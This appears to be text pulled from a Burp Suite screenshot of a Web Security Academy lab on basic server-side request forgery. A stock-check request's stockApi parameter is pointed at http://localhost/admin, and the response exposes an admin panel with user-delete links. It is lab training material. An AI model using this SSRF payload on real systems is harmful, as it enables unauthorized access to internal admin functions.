 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae4007b0328578680a344fb00300053.web-security-academy.net
3 Cookie: session=1JUTpIFFHFofcN5MGO8WAuFda595DAvv
4 Content-Length: 33
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae4007b0328578680a344fb00300053.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae4007b0328578680a344fb00300053.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Basic SSRF
against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete